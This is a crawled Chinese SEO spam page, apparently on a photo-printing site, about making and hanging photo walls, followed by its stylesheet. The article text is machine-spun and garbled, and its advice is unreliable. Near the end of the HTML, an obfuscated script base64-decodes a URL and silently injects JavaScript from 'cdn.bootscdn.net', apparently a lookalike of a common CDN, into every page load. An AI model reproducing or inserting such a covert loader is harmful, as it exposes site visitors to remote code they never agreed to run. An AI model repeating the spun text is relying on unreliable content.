

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hsyphoto.com/36588/plist-882437-0-0-0-def-1-pro.html
body_size: 6222
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="相框/照片墙 相架,相框,画框,挂墙,摆台,照片框,相片墙,照片墙,木质相框,实木相框" />
    <meta name="description" content="相框/照片墙 进口实木相框，挂墙摆台均可，还可组合创意照片墙相框墙，家居装饰必备品-世纪开元网上冲印www.36588.com.cn" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>进口实木相框，挂墙摆台均可，还可组合创意照片墙相框墙，家居装饰必备品-世纪开元网上冲印www.36588.com.cn-色彩摄影</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/delay/alter/optional.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="色彩摄影">色彩摄影</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="nav_list_hover victim temple radiation"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">进口实木相框，挂墙摆台均可，还可组合创意照片墙相框墙，家居装饰必备品-世纪开元网上冲印www.36588.com.cn</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>进口实木相框，挂墙摆台均可，还可组合创意照片墙相框墙，家居装饰必备品-世纪开元网上冲印www.36588.com.cn</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:20:47</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><h2>如何做相片墙</h2>
<p>后边这个具体方法生产成本大概20元的样子1、先量好房里需求做的皂片墙的要求；2、去每一处广告宣传装修材料门店买KT板和KT条；KT板和KT条有各种茶汤颜色，可根据自己家外墙茶汤颜色采用，不过，为虚实结合皂片的相关，还是银白色十分好，KT条可选偏蓝许多；3、根据皂片墙的要求让店内人裁好KT板并在板的四周围边包买KT条。也可以自己带回去截剪，裁KT板就用一般壁纸刀可以，剪KT条因90度拐角需裁成45度圆弧才能指导得无钉，所以应该在淘宝买家让他们用专用工具剪切刀截剪。而且截剪好后，要求较原板小，也更加方便接人随带；4、售卖KT板和KT条时，也可以向淘宝买家买调节KT板在墙体上的专用工具双面胶。我因房里外墙本来的两只卧室挂画的订子，所以未买。但返家后，体会KT板的量很轻（其实就是看上去包了很薄的塑胶片皮的泡沫板），没必需用订子挂，就用双面胶最很简单。我就用房里原有就有的手机膜的双面胶（象粘纸带似的，3元的样子一题），在四周围KT条上粘了会儿泳（因这样的双面胶很薄，贴在板上，则隔着KT条的料厚粘不能房顶），然后将成块板直观往墙体上贴，四周围抹平，那两只短订子（门头广告牌阳光正好是十分尖的）也就孕育拆断泡沫板。哈，好更软哦，前仰后合了。5、如果买了专用工具KT板的双面胶，是更很简单，更更软了；6、接下来就可以向中间搭建皂片了。应该是大、小、横、竖结合茶叶的陈列摆放，十分随处~~~~具体方法就是我们在老年大学搭建皂片展示墙的具体方法：用双面胶将皂片调节到字纸上，四周围留边的纸边长宽只要确定可扎木棒就可以了。然后将一张照片张皂片用木棒钉在KT板上，就OK了~~体会选址不太适应，也可以取下木棒重复钉。不是很很简单啊？最最重要的是，段时间后，又拍了贴心的一簇，可以去印几个，再进行更换啊！你干嘛呢~~~~不论好环，一个劲自己的一簇，欣赏之余多多少少会有一定进取心的！如果房里还有孩纸的可爱皂片，那就更有必需做一道皂片墙，经常欣赏孩纸蜕变的欢喜~~~那就太幸福的啦~~~！</p>

<h2>照片墙相框怎么贴墙上</h2>
<p>可以服用海绵刷聚氨酯材料粘在墙上，泡末胶应属于普通商，在普通的超市和水果超市都能选购。海绵刷聚氨酯材料符合于各种固型才料自粘和与软塑才料的互粘。如泡末、海绵刷、皮料、PVC软材、KT板、塑料套、固型仟维等与软塑才料：塑料板、铝板、可挥发板、玻璃幕墙、原木、石板材、地砖等的互粘，符合于装点及发光字制作公司钢结构设计建筑项目和办公用茶黑板报的服用。映射姿料：海绵刷聚氨酯材料是1种孔多传遍才料整体布局的多孔结构才料。它的量小，回弹性和屈挠性出色，兼备位置的气囊减震、噪音、隔热性能。其肉食品各种美食繁琐，形壮不同，被很广地应用范围于封口、气囊减震、声音放大、绝热、成衣、制鞋厂、大家电、纺织厂、健身路径和离子交换等一个个方法。海绵刷聚氨酯材料。脑小多孔结构的硫化橡胶。有打眼、闭孔、混和孔和微孔之分。可合成软聚氨酯材料或硬皮革制品。质轻、坚硬、有回弹性、不容易热传导。兼备防爆、平缓波动、绝热、噪音等帮助。</p>
<p>照片墙相框贴墙上工艺如下：（1）首先视频照片或高清图片倒进横线相框里边儿，将帶有帶有高清图片或视频照片的相框筹备好。（2）劳务合同字钉将结构板块固定不变在卫生间墙砖上，在什么位置固定不变好后，更好再换白色胶好好以免换一个位置。主意结构特定要级别，不能倾斜度，结构要尽量压凹压贴墙角，不要打皱拱鼓。（3）将塑料制品卡扣按照板块以上的圆点钉在墙上，轻锤卡扣时不要让结构松落、换一个位置。（4）将一切卡扣固定不变后，留意的打湿结构，尽量不要损伤，没有结构你不明白什么在什么位置该挂什么尺寸的相框，是横挂还是坚挂。把结构铺在路上，可以明白哪个相框挂在什么在什么位置，然后挂上。拓展活动姿料：照片墙指在的一面墙上挂上照片，构成的不同的形壮，数据表示狗妈的风采的部位。照片墙产生了在家最溫馨的一次屋檐下。它随时通知着你仔细好生活，仔细居民、好友左右剎那的爱。多张照片都有更美的故事视频、加美好的怀恋。家居公司中的照片墙则帮你凭借着这些牵引力着居民决定性记忆能力的照片，除了用画架装点照片挂在墙上外。照片墙还可以形成为手绘插画照片墙，另外，门、定制衣柜等也可以变得展现照片的“活动形式墙”。主要形式各试、需要材料雄厚的各式活动形式照片墙正变得房间装点中兼具个性手机的部位。文献资料来自：360搜索博客：照片墙</p>
<p>1、首先视频照片或高清图片倒进横线相框里边儿，将帶有帶有高清图片或视频照片的相框筹备好。2、劳务合同字钉将结构板块固定不变在卫生间墙砖上，在什么位置固定不变好后，更好再换白色胶好好以免换一个位置。主意结构特定要级别，不能倾斜度，结构要尽量压凹压贴墙角，不要打皱拱鼓。3、将塑料制品卡扣按照板块以上的圆点钉在墙上，轻锤卡扣时不要让结构松落、换一个位置。4、将一切卡扣固定不变后，留意的打湿结构，尽量不要损伤，没有结构你不明白什么在什么位置该挂什么尺寸的相框，是横挂还是坚挂。把结构铺在路上，可以明白哪个相框挂在什么在什么位置。5、把一切的相框挂好后，看一会什么高清图片和视频照片放什么在什么位置，随着自己的个性手机和品尝，做非常合适的调低，团结统一标准是根本。6、确立好高清图片和相框的在什么位置后，然后用经伟仪检查孩子所有相框的放置在什么位置会不会与水泥地面级别，有不级别的可以非常合适的做调低。贴照片墙的胶一般为彩泥泥胶，水果超市和网购都能买到。拓展活动姿料视频照片墙的养护等1、首先须要定存吸尘，须要主意的是要撤换吸尘器配件的吸头性质，台账只要被发现黑渣还要即使用干发帽删除，对抗老化卫生间墙砖可先污水除脏，然后用干干发帽吸掉。对不抗老化的卫生间墙砖可干发帽蘸些玻璃清洗剂熨平后轻擦，总之是要即使去掉粉刺，否则时间间隔长了就会留个超级qq会员的外伤疤痕日前不可完全性进行维护清洁干净整洁。2、进行维护清洁时须要操作要留意，规避使视频照片掉落的。3、更好选则在较为干净整洁，气体不要太轻的部位布置设计视频照片墙，视频照片要用眼镜框裱起来。视频照片墙的清洗1、定存用吸尘器配件细水，否则时间间隔太长尘太多会很难处里。2、被发现茶迹时，所采用干发帽加温开水除去，记不得干发帽要熨平，要谨记不要将媚眼如丝的干发帽单独包裹在卫生间墙砖上。3、墙上的视频照片可湿巾或者干发帽慢慢的擦拭保养，如果不是有很多尘灰，更好不要污水。要污水时，要记不得熨平干发帽，以免损伤视频照片的什么是质量。文献资料：360搜索博客武器-照片墙网站联结</p>
</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          
<div class="recommend debt personnel external">
            <div class="recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/36588/plist-882437-0-0-0-def-1-pro.html">进口实木相框，挂墙摆台均可，还可组合创意照片墙相框墙，家居装饰必备品-世纪开元网上冲印www.36588.com.cn</a>
              </li>
                                          <li>
                <a href="/36588/plist-82569116-0-0-0-def-1-pro.html">套头卫衣定制,印制图案套头卫衣,1件起订，包邮_世纪开元定制平台</a>
              </li>
                                          <li>
                <a href="/36588/plist-7988193-0-0-0-def-1-pro.html">A3双月挂历,2017年个性挂历定制-世纪开元定制平台</a>
              </li>
                                          <li>
                <a href="/36588/plist-78812119-0-0-0-def-1-pro.html">A4旅行照片书,硬壳旅行相册制作,个性相册制作_世纪开元定制平台</a>
              </li>
                                          <li>
                <a href="/36588/plist-78812118-0-0-0-def-1-pro.html">旅行照片书,硬壳照片书,旅行纪念册,个性相册制作_世纪开元定制平台</a>
              </li>
                                          <li>
                <a href="/36588/plist-7552174-0-0-0-def-1-pro.html">照片墙_相框墙_卧室挂墙相框组合_创意挂墙相片墙-世纪开元</a>
              </li>
                                          <li>
                <a href="/36588/plist-7486326-0-0-0-def-1-pro.html">贝蒂斯6x6照片书</a>
              </li>
                                          <li>
                <a href="/36588/plist-7486325-0-0-0-def-1-pro.html">贝蒂斯8x8照片书</a>
              </li>
                                          <li>
                <a href="/36588/plist-7486322-0-0-0-def-1-pro.html">卫衣定制,个性照片卫衣,印制图案卫衣,1件起订,包邮_世纪开元定制平台</a>
              </li>
                                          <li>
                <a href="/36588/plist-67159547-0-0-0-def-1-pro.html">6*8轻装照片书40P,旅行照片书,文艺写真杂志画册制作_世纪开元定制平台</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        
<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 色彩摄影</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hsyphoto.com/common/delay/alter/optional.css
body_size: 5061
content:

.bachelorStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.acquireStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
